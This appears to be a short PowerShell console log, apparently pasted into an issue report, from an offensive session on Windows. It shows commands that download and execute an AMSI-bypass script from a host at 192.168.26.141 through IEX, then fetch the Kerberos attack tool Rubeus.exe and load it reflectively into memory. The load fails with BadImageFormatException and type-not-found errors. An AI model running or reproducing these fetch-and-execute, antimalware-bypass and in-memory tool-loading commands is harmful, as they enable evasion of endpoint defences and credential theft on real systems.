 PS C:\WINDOWS\system32> IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.26.141/newamsibypasses/universal3.ps1'); MagicBypass
Found @ 216416!
20.514346 seconds
PS C:\WINDOWS\system32> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.26.141/newamsibypasses/Rubeus.exe');$assem = [System.Reflection.Assembly]::Load($da
a);[Rubeus.Program]::Main("purge".Split())
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '441344 bytes loaded from Anonymously Hosted DynamicMethods Assembly, Version=0.0.0.0,
Culture=neutral, PublicKeyToken=null' or one of its dependencies. An attempt was made to load a program with an incorrect format."
At line:1 char:108
+ ... ubeus.exe');$assem = [System.Reflection.Assembly]::Load($data);[Rubeu ...
+                  ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException

Unable to find type [Rubeus.Program].
At line:1 char:159
+ ...  = [System.Reflection.Assembly]::Load($data);[Rubeus.Program]::Main(" ...
+                                                  ~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (Rubeus.Program:TypeName) [], RuntimeException
    + FullyQualifiedErrorId : TypeNotFound